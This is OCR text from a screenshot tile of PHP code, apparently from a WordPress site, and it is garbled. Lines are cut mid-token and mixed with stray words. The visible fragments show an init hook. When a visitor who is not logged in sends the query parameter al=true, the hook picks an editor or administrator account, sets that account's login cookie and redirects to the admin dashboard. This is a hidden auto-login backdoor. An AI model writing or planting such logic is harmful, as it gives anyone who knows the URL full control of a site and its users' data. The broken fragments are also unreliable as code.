
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
l 7 monkeys